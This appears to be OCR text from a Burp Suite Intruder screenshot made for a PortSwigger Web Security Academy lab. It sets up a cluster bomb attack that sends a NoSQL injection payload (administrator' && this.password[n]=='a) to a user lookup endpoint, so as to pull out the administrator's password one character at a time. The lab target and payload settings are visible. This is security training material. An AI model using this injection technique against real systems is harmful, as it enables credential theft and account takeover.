 1
2
4
5 ×
+
? Cluster bomb attack
Start attack
Target :00a6.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=
administrator'+%26%26+this.password[§0§]%3d%3d'a HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academy.net
3 Cookie: session=Fi366QGOq8168ec11A8dDOnyBWZEpC4a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-security-academy
.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 8
Request count: 8
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 7
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
§ Payloads
Resource pool
Settings